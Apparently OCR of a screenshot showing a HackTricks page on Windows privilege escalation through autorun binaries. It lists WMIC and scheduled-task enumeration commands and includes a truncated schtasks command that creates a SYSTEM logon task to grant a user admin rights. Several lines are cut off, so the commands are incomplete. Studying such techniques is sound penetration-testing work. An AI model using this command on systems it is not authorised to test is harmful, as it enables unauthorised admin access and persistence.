 File Machine View Input Devices Help
Activities Firefox ESR Dec 12 01:45
TryHackMe | Windows P AccessChk - Windows Sy How to export Windows Windows Local Privilege Privilege Escalation with
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
Powered By GitBook
Privilege Escalation with
Autoruns
WMIC
Wmic can be used to run programs on startup. See which binaries are programmed to run is startup
with:
1 wmic startup get caption,command 2>nul & ^
2 Get-CimInstance Win32_StartupCommand | select Name, command, Location, User | fl
Scheduled Tasks
Tasks can be schedules to run with certain frequency. See which binaries are scheduled to run with:
1 schtasks /query /fo TABLE /nh | findstr /v /i "disable deshab"
2 schtasks /query /fo LIST 2>nul | findstr TaskName
3 schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task
4 Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,Task
5
6 #Schtask to give admin access
7 #You can also write that content on a bat file that is being executed by a schedu
8 schtasks /Create /RU "SYSTEM" /SC ONLOGON /TN "SchedPE" /TR "cmd /c net localgrou
Folders
Copy link
CONTENTS
WMIC
Scheduled Tasks
Folders
Registry
Runs
Startup Path
Winlogon Keys
Policy Settings
AlternateShell
Installed Component
Browser Helper Objects
Internet Explorer Extensions
Font Drivers
Open Command
Image File Execution Options
SysInternals
More
References